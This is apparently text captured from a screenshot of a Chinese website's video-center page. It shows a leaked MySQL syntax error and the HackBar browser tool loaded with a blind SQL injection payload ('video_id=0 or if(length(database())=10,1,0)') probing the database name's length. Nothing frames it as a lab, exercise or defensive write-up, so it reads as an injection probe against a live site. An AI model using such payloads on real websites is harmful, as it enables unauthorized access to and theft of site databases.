 热门搜索:
请输入搜索关键词...
搜索
视频专区 > 视频中心
常见问题
常见问题
操作指南
新手必看
微信平台相关
视频中心
Query failed27: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '())=1010) limit 0,20' at line 1
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
?video_id=0 or if(length(database())=10,1,0)
Enable POST
ADD HEADER